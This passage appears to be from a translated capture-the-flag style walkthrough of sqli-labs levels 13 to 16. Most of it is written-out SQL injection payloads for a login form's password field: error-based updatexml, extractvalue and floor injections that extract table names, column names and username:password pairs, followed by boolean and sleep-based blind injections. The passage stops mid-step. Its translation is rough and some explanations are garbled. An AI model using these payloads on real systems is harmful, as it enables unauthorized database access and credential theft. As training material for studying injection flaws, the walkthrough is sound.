
All field names for users:
passwd=dsa') and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name="users"),0x7e),1))--+


Click users all user IDs, usernames and passwords:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
passwd=dsa') and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1))--+
2. Use ExtractValue() to inject errors:
Warehouse Name:
passwd=dsa') and extractvalue(1, concat(0x7e,(select database()),0x7e))--+
Table name of security:
passwd=dsa') and extractvalue(1, concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e))--+
All field names for users:
passwd=dsa') and extractvalue(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name="users"),0x7e))--+
Click users all user IDs, usernames and passwords:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
passwd=dsa') and extractvalue(1, concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e))--+
3. Use floor() to inject error messages:
Warehouse Name:
passwd=dsa') and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Table name of security:
Because group_concat cannot be used for character restriction, table names explode one by one.
passwd=dsa') and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
All field names for users:
Because group_concat cannot be used for character restriction, column names explode one by one.
passwd=dsa') and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = "users" limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Click users all user IDs, usernames and passwords:
Because group_concat cannot be used due to character restrictions, the user name and password explode one by one.
passwd=dsa') and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Less 14 POST-Double Injection-Double Quote-String-With Twist
This level is basically the same as the previous level, that is, the closing type is "").
We can still use error injection to get the information we want.
1. Use updatexml to inject errors:
Table name:
passwd=dsa") and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
Table name of security:
passwd=dsa") and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1))--+
All field names for users:
passwd=dsa") and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e),1))--+
Click users all user IDs, usernames and passwords:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
passwd=dsa") and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1))--+
2. Use ExtractValue() to inject errors:
Warehouse Name:
passwd=dsa") and extractvalue(1, concat(0x7e,(select database()),0x7e))--+
Table name of security:
passwd=dsa") and extractvalue(1, concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e))--+
All field names for users:
passwd=dsa") and extractvalue(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e))--+
Click users all user IDs, usernames and passwords:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
passwd=dsa") and extractvalue(1, concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e))--+
3. Use floor() to inject error messages:
Warehouse Name:
passwd=dsa") and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Table name of security:
Because the character limit doesn't work_ Concat, so the table names explode one by one.
passwd=dsa") and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
All field names for users:
Because the character limit doesn't work_ Concat, so the column names explode one by one.
passwd=dsa") and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = 'users' limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Click users all user IDs, usernames and passwords:
Because the character limit doesn't work_ Concat, so the user name and password explode one by one.
passwd=dsa") and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+
Less 15 POST-Blind-Boolian/Time-Single Quotes
At this stage, we log in with the correct user name and password:

The page has the echo of successful login.
Log in with wrong user name and password and nonstandard user name and password:

They are all login failed pages. There is no echo of user name and password, and there is no echo of error.
Then our joint injection and error reporting injection are useless at this level, but the images returned on the login success and failure pages are different. We can use this to carry out Boolean injection.

Before injection, we have to judge its closure type. Enter passwd=admin '# after:
The page shows that the login is successful, and it can be determined that the closure type is' '.
We enter:
passwd=admin' and length(database())=8--+

You can know that the length of the database name is 8.
Input:
passwd=admin' and ascii(substr(database(),1,1))=115--+

You can know that the ascii code of the first character of the database name is 115, that is's'.
Of course, in addition to Boolean injection, delayed injection can also be used to obtain the information we need.
For example, enter:
passwd=admin' and if(length(database())=8,sleep(3),1)--+

It can be found that the response time of the page is significantly greater than the normal response time, so you can know that the length of the database name is 8.
You can also enter:
passwd=admin' and if(ascii(substr(database(),1,1))=115,sleep(3),1)--+

It can be found that the response time of the page is significantly greater than the normal response time. It can be judged that the ascii code of the first character of the database name is 115, that is,'s'.
Less 16 POST-Blind-Boolian/Time-Double Quotes
This level is basically the same as the previous level, but the closing method is different.
Enter passwd=admin ") # after:
